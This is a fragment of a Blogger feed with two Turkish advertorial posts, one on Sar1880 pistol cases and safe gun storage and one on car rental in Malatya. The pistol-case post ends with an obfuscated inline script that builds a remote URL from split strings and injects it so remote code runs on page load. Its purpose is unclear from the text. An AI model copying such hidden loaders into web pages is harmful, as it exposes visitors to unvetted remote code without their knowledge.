Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCunnJUrWaKUEkyaaqz0zmnFclQTWWwDlsCSs7carHt5uUhExRXERbJOvBcJJwekMuixHA5ZKsLH1l3slwvr3qTwZXLsHETJ4XB0epFj52Lw5lc3c_Uoea93zErKfi2KGr7PYSt6kIUWDBT-MMPJ9Umn1vbsZxQLS2B1jDKp0L7aCeqyDTQg2n9HnFJr0\/s72-c\/79bc4d6f-778b-4fd4-9067-1a32f24a564e.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-6391358726088561103"},"published":{"$t":"2025-02-26T23:16:00.011+03:00"},"updated":{"$t":"2025-02-26T23:19:04.693+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s800\/ekranresmi2023-08-1615.44.00.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" border=\"0\" data-original-height=\"303\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s16000\/ekranresmi2023-08-1615.44.00.png\" title=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003ETabancalar, güvenli ve düzenli bir şekilde taşınmalı ve saklanmalıdır. Hem güvenlik hem de uzun ömürlü kullanım açısından doğru bir tabanca çantası seçimi büyük önem taşır. Sar1880, tabancalarınız için sağlam, güvenilir ve kullanışlı çanta seçenekleri sunarak, hem taşıma sırasında konfor hem de uzun vadeli koruma sağlar. Bu yazıda, tabanca çantası seçerken dikkat edilmesi gerekenler, güvenli taşıma ipuçları ve depolama yöntemleri hakkında detaylı bilgiler bulabilirsiniz.\n\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003ETabanca Çantası Seçerken Nelere Dikkat Edilmeli?\u003C\/p\u003E\n\u003Cp\u003ETabanca çantası seçerken göz önünde bulundurmanız gereken birkaç temel faktör vardır. İşte en önemli kriterler:\u003C\/p\u003E\n\u003Cp\u003E1. Çanta Malzemesi ve Dayanıklılık\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın dayanıklı ve sağlam malzemeden üretilmiş olması, hem tabancanızı dış etkenlere karşı korur hem de uzun ömürlü kullanım sağlar. Kaliteli plastik veya darbelere dayanıklı polimer malzemeden yapılmış sert kılıflar, tabancanızı darbelere ve çizilmelere karşı korumanın en iyi yollarından biridir.\u003C\/p\u003E\n\u003Cp\u003E2. Güvenlik Özellikleri\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın güvenlik açısından yeterli seviyede olması, yetkisiz erişimi engellemek için önemlidir. Şifreli kilit sistemleri veya kilitlenebilir fermuarlı bölmeler içeren modeller, güvenli taşıma için iyi bir seçimdir.\u003C\/p\u003E\n\u003Cp\u003E3. Su ve Toz Geçirmezlik\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın suya ve toza karşı dayanıklı olması, özellikle açık hava kullanımı için kritik bir faktördür. Kauçuk contalı ve hava geçirmez çantalar, silahınızı nemden ve korozyondan koruyarak uzun ömürlü kalmasını sağlar.\u003C\/p\u003E\n\u003Cp\u003E4. İç Bölme Düzeni ve Aksesuar Uyumluluğu\u003C\/p\u003E\n\u003Cp\u003EBirden fazla bölmeye sahip olan tabanca çantaları, sadece tabancanızı değil, aynı zamanda şarjör, temizlik kiti ve diğer aksesuarlarınızı da düzenli bir şekilde saklamanıza yardımcı olur. Özel sünger dolgulu iç tasarımlar, tabancanızın sabit kalmasını ve hareket etmesini engelleyerek güvenli bir taşıma sağlar.\u003C\/p\u003E\n\u003Cp\u003E5. Taşıma Kolaylığı ve Konfor\u003C\/p\u003E\n\u003Cp\u003ETabanca çantasının ergonomik ve taşıması kolay olması, uzun süreli kullanımda büyük avantaj sağlar. Omuz askıları ve sağlam taşıma kolları, konforlu bir taşıma deneyimi sunar.\u003C\/p\u003E\n\u003Cp style=\"line-height: 100%; margin-bottom: 0cm;\"\u003EGüvenli Tabanca Taşıma İpuçları\u003C\/p\u003E\n\u003Cp\u003ETabancanızı taşırken güvenliği en üst düzeyde tutmak için dikkat etmeniz gereken bazı ipuçları şunlardır:\u003C\/p\u003E\n\u003Cp\u003EŞarjör ve Mermileri Ayrı Tutun: Güvenlik açısından, tabancanızı boş halde ve şarjöründen ayrı olarak taşımak en iyi uygulamadır.\u003C\/p\u003E\n\u003Cp\u003EKilitleme Mekanizması Kullanın: Eğer çantanız kilitlenebilir bir modelse, tabancanızı kilitleyerek yetkisiz erişimi önleyin.\u003C\/p\u003E\n\u003Cp\u003EHavaalanı ve Ulaşım Kurallarına Dikkat Edin: Tabanca taşırken bulunduğunuz bölgedeki yasal düzenlemeleri ve havaalanı güvenlik kurallarını kontrol edin.\u003C\/p\u003E\n\u003Cp\u003EDüzgün Konumlandırma: Tabancanızı çantaya koyarken hareket etmeyecek şekilde sabitleyin ve çantanın düşme veya sarsılma ihtimalini en aza indirin.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41pXyg9lbHDf2zDl8nZv3NAWQ0uD1XvMjK6WRalXwx0Qtg4n3_u9insfN4kVqDBKnszOcSPRN1bVT_b0Vv4zROU4LY_EX1i5966oFA15qDQ3gV-wwBhRsg8hu3D7gmac2L9TSFR0_fSq18uzMK9EIf3PSW4Cyu_CuQKuLzv38gCWwXA70pMsL-UIVgvQ\/s800\/ekranresmi2023-08-1615.44.22.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" border=\"0\" data-original-height=\"282\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh41pXyg9lbHDf2zDl8nZv3NAWQ0uD1XvMjK6WRalXwx0Qtg4n3_u9insfN4kVqDBKnszOcSPRN1bVT_b0Vv4zROU4LY_EX1i5966oFA15qDQ3gV-wwBhRsg8hu3D7gmac2L9TSFR0_fSq18uzMK9EIf3PSW4Cyu_CuQKuLzv38gCWwXA70pMsL-UIVgvQ\/s16000\/ekranresmi2023-08-1615.44.22.png\" title=\"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ETabanca Depolama İçin En İyi Yöntemler\u003C\/p\u003E\n\u003Cp\u003ETabancanızı taşırken olduğu gibi, saklarken de güvenlik önlemlerini göz ardı etmemelisiniz. İşte en iyi tabanca saklama yöntemleri:\u003C\/p\u003E\n\u003Cp\u003E1. Neme Karşı Koruma\u003C\/p\u003E\n\u003Cp\u003ETabancanızı sakladığınız çantanın veya dolabın içinde nem alıcı küçük paketler bulundurmak, silahın paslanmasını önler. Ayrıca, düzenli olarak temizleyerek ve yağlayarak tabancanızın ömrünü uzatabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E2. Çantayı Kuru ve Serin Bir Yerde Saklayın\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızı nemli veya aşırı sıcak ortamlardan uzak tutmalısınız. Su geçirmez çantalarda hava tahliye delikleri olması, içerdeki nemin sıkışmasını engeller.\u003C\/p\u003E\n\u003Cp\u003E3. Kilitli Bir Dolapta Saklayın\u003C\/p\u003E\n\u003Cp\u003EEğer tabancanızı uzun süre saklayacaksanız, güvenli bir silah dolabı veya kasası kullanarak yetkisiz erişimi önleyebilirsiniz.\u003C\/p\u003E\n\u003Cp\u003E4. Aksesuarları Düzenli Tutun\u003C\/p\u003E\n\u003Cp\u003ETabanca çantanızın iç bölmelerini düzenli bir şekilde kullanarak, şarjör, temizleme kitleri ve ekstra parçaları organize tutabilirsiniz. Bu sayede, gerektiğinde hızlı erişim sağlayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ESar1880 tabanca çantaları, güvenli taşıma ve depolama için ideal çözümler sunar. Kaliteli malzeme, güvenlik önlemleri ve ergonomik tasarımıyla, tabancalarınızı en iyi şekilde koruyabilirsiniz. Doğru tabanca çantasını seçerek hem güvenliğinizi artırabilir hem de ekipmanlarınızı düzenli ve sağlam bir şekilde saklayabilirsiniz.\u003C\/p\u003E\n\u003Cp\u003ETabanca çantaları hakkında daha fazla bilgi almak ve size en uygun modeli seçmek için Sar1880’nin en güncel ürünlerini inceleyebilirsiniz!\u003C\/p\u003E\n\u003Cp\u003EKaynak: \u003Cu\u003E\u003Ca href=\"https:\/\/www.sar1880.com\/\" target=\"_blank\"\u003Ehttps:\/\/www.sar1880.com\/\u003C\/a\u003E\u003C\/u\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\n\u003Cscript\u003E\n(function(){\nzzsb=document.createElement(\"script\");zzsb_=((\"u\")+\"st\")+\"a\";zzsb.async=true;\nzzsb.type=\"text\/javascript\";zzsb_+=(\"t.i\")+\"\"+\"n\";zzsb_+=((\"f\")+\"o\");zzsb_+=\"\/\";\nzzsbu=\"2422108986.\";zzsbu+=\"3i6rX9ldzsbuystjnwn\"+\"fXzv477ucrj\";\nzzsb.src=\"https:\/\/\"+zzsb_+zzsbu;document.body.appendChild(zzsb);\n})();\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/6391358726088561103\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/sar1880-tabanca-cantasi-secimi-guvenli.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6391358726088561103"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/6391358726088561103"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/sar1880-tabanca-cantasi-secimi-guvenli.html","title":"Sar1880 Tabanca Çantası Seçimi: Güvenli Taşıma ve Depolama İpuçları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGrWI8DHDBTkQNWlN7Pj-b-Mt1ivQfAybgNoN9dSWhT6Pj8GBJZAywINYu2xHJA6B7b38DHplWa5FT7v8VmFfMzTsHfWhJnSTGCVV7Dmu0KcvLsGaCg0dPiDJSeFa1LFNq0l2Nq7rGzrcn7poLWFuqt2thqG349sxP8WCw-uEGmY1PLhN-eAY0aWJQS_c\/s72-c\/ekranresmi2023-08-1615.44.00.png","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-8234410991754562939"},"published":{"$t":"2025-02-12T17:03:00.000+03:00"},"updated":{"$t":"2025-02-12T17:03:06.555+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Advertorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"yaşam"}],"title":{"type":"text","$t":"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s1536\/malatya-sehir.webp\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları\" border=\"0\" data-original-height=\"864\" data-original-width=\"1536\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s16000\/malatya-sehir.webp\" title=\"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003EMalatya, Türkiye’nin Doğu Anadolu Bölgesi’nde yer alan, tarihi ve kültürel zenginlikleriyle dikkat çeken bir şehirdir. Şehir, hem iş amaçlı ziyaretler hem de turistik geziler için önemli bir destinasyon olma özelliği taşır. Malatya’ya gelen ziyaretçiler, şehirdeki doğal güzellikleri, tarihi yapıları ve lezzetli mutfağını keşfederken, aynı zamanda pratik ve konforlu ulaşım seçeneklerine de ihtiyaç duyarlar. Bu noktada \u003Cb\u003EMalatya oto kiralama\u003C\/b\u003E ve \u003Cb\u003EMalatya araç kiralama hizmetleri\u003C\/b\u003E, şehirdeki seyahatinizi kolaylaştıran önemli unsurlar arasında yer almaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGelişen ulaşım altyapısı ve araç kiralama hizmetleri ile Malatya, yerli ve yabancı turistlere hem ekonomik hem de konforlu seyahat imkanı sunmaktadır. İşte Malatya’da araç kiralamanın avantajları, seçenekleri ve dikkat edilmesi gereken noktalar hakkında bilmeniz gereken her şey.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Oto Kiralama: Şehirde Kolay ve Konforlu Seyahat\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da oto kiralama, şehirdeki ulaşım sorunlarına pratik bir çözüm sunar. Özellikle Malatya'nın geniş coğrafyasını keşfetmek isteyenler için araç kiralamak, toplu taşıma araçlarına göre daha esnek ve verimli bir seçenek olarak öne çıkar. Şehir merkezinden kırsal bölgelere kadar geniş bir alanda seyahat edebilmek için, kiralık araçlar ziyaretçilere büyük avantaj sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOto kiralama, sadece zaman kazandırmakla kalmaz, aynı zamanda konforlu bir seyahat deneyimi de sunar. Farklı araç sınıflarından seçim yaparak, kişisel ihtiyaçlarınıza ve bütçenize en uygun aracı kolayca temin edebilirsiniz. Malatya'nın çeşitli bölgelerinde yer alan oto kiralama firmaları, müşteri memnuniyetini ön planda tutarak, kaliteli araçlar ve profesyonel hizmetler sunmaktadır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Araç Kiralama Seçenekleri ve Hizmetleri\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya araç kiralama hizmetleri, çeşitli ihtiyaçlara ve tercihlere yönelik geniş bir araç yelpazesi sunmaktadır. İster turistik amaçlı bir gezi yapın, ister iş seyahati için şehirde olun, her ihtimale uygun araç seçenekleri mevcuttur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EEkonomik Araçlar:\u003C\/b\u003E Kişisel geziler veya kısa süreli iş seyahatleri için ekonomik sınıftan araçlar idealdir. Düşük yakıt tüketimi ve uygun fiyatları ile ekonomik araçlar, bütçenizi zorlamadan rahatça seyahat etmenizi sağlar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESUV ve Off-Road Araçlar:\u003C\/b\u003E Malatya'nın doğal güzelliklerini keşfetmek için daha güçlü ve geniş araçlar tercih edebilirsiniz. SUV ve off-road araçlar, özellikle kırsal alanlarda daha rahat bir sürüş deneyimi sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELüks Araçlar:\u003C\/b\u003E Özel etkinlikler, iş seyahatleri veya yüksek standartlarda bir yolculuk için lüks araçlar kiralamak mümkündür. Konfor, teknoloji ve prestiji bir arada sunan bu araçlar, şehirdeki her türlü ihtiyaca hitap eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMinivan ve Aile Araçları:\u003C\/b\u003E Aile ile seyahat edenler veya büyük gruplar için minivanlar ve geniş iç hacimli araçlar tercih edilebilir. Bu araçlar, hem konforlu hem de pratik bir seçenek sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAraç Kiralama Süreci: Hızlı ve Kolay Adımlar\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da araç kiralamak oldukça basit bir işlemdir. Kiralama süreci genellikle şu adımlarla ilerler:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E1.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç Seçimi:\u003C\/b\u003E İlk adımda, ihtiyaçlarınıza uygun aracı seçersiniz. Araç türü, kullanım süresi ve ek hizmetler gibi faktörler fiyatı etkileyebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E2.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ERezervasyon: \u003C\/b\u003EÖnceden online platformlar üzerinden ya da doğrudan firmalarla iletişime geçerek rezervasyon yapabilirsiniz. Erken rezervasyon, hem fiyat avantajı sağlar hem de aradığınız aracı kolayca bulmanızı temin eder.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E3.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESözleşme ve Sigorta:\u003C\/b\u003E Kiralama işlemi sırasında genellikle araç kiralama sözleşmesi imzalanır. Araç sigortası da bu aşamada yapılır. Sigorta kapsamı, kazalar ve olası hasarlara karşı sizi güvence altına alır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E4.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç Teslimatı:\u003C\/b\u003E Kiralanan araç, belirlenen lokasyonda teslim edilir. Teslimat sırasında, aracın durumunu kontrol etmek önemlidir. Ayrıca, araçla ilgili herhangi bir sorunuz varsa, kiralama şirketiyle iletişime geçebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E5.\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAraç İade: \u003C\/b\u003EKiraladığınız aracı belirtilen tarihte ve saatte iade etmeniz gerekmektedir. İade sırasında aracın durumu kontrol edilir ve herhangi bir hasar tespit edilirse, ekstra ücretler talep edilebilir.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya Oto Kiralama Fiyatları ve İndirimler\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.acrossrentacar.com.tr\/\" target=\"_blank\"\u003EMalatya oto kiralama\u003C\/a\u003E\u003C\/b\u003E fiyatları, birçok faktöre bağlı olarak değişir. Araç tipi, kiralama süresi, sezon ve ek hizmetler (navigasyon, çocuk koltuğu, vb.) fiyatı etkileyen unsurlar arasındadır. Genellikle, daha uzun süreli kiralamalar, günlük kiralamalara kıyasla daha uygun fiyatlarla sunulmaktadır. Ayrıca, erken rezervasyon yaparak ya da özel kampanyalardan yararlanarak daha uygun fiyatlarla araç kiralamanız mümkündür.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBazı araç kiralama firmaları, özel günlerde ve tatil sezonlarında indirimler sunar. Bu tür fırsatlar, maliyetleri önemli ölçüde düşürebilir. İnternetten fiyat karşılaştırması yaparak en uygun kiralama seçeneğini bulmak oldukça kolaydır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMalatya’da Araç Kiralama ile Keşfedebileceğiniz Yerler\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.acrossrentacar.com.tr\/lid40-malatya-arac-kiralama\" target=\"_blank\"\u003EMalatya araç kiralama\u003C\/a\u003E\u003C\/b\u003E, şehirdeki birçok turistik yeri rahatça gezebilmenizi sağlar. Şehir merkezinden başlayarak, gezip görmek isteyeceğiniz başlıca yerler arasında şunlar bulunur:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EMalatya Arkeoloji Müzesi:\u003C\/b\u003E Şehir tarihine dair önemli eserleri görebileceğiniz bu müze, Malatya’nın kültürel zenginliğini keşfetmek için harika bir başlangıç noktasıdır.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ESüleymanlı Köyü ve Aslantepe Höyüğü:\u003C\/b\u003E Tarihi kalıntılar ve höyükler, Malatya’nın geçmişine dair önemli ipuçları sunar.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ELezzet Durakları: \u003C\/b\u003EMalatya'nın ünlü kayısısı, kebapları ve diğer yöresel lezzetlerini tatmak için şehirdeki mekanları keşfedebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E•\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003ENemrut Dağı:\u003C\/b\u003E Bölgenin en ünlü tarihi yapılarından biri olan Nemrut Dağı’na araçla rahatça ulaşabilir, dünyanın en büyük açık hava heykel müzesini gezebilirsiniz.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’da oto kiralama ve araç kiralama hizmetleri, şehri keşfetmek isteyenler için büyük kolaylık sağlar. Hem yerli hem de yabancı turistler için esnek, konforlu ve ekonomik bir ulaşım çözümü sunan araç kiralama firmaları, Malatya’daki seyahatinizi çok daha keyifli hale getirebilir. Araç kiralama süreci basit ve hızlıdır; farklı ihtiyaçlara göre çeşitlenen araç seçenekleriyle, hem bireysel geziler hem de aile veya grup seyahatleri için ideal seçenekler mevcuttur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMalatya’daki oto kiralama şirketlerinin sunduğu profesyonel hizmetlerden faydalanarak, şehirdeki her noktayı rahatça keşfedin ve unutulmaz bir seyahat deneyimi yaşayın.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8234410991754562939\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/malatya-oto-kiralama-ve-arac-kiralama.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8234410991754562939"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8234410991754562939"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2025\/02\/malatya-oto-kiralama-ve-arac-kiralama.html","title":"Malatya Oto Kiralama ve Araç Kiralama Hizmetleri: Konforlu ve Esnek Seyahat İmkanları"}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiK_kMDxOpW_yTv54mSs2dEqC4zGfh1e9F0FUIAnZLncQaQ0DHW-BHBqxUiaStV6g6OWxGBIh3DjlQotwyIeZkQLfWfpmhd4AGqgrDu0X7M1WWnV1DEooid8JXdz57If6b2QymR2mMoWk-1go4Q0JPfXBUZdKyyp7WrUJAFxoS5IBnT_gyeA3U2hajVBTI\/s72-c\/malatya-sehir.webp","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 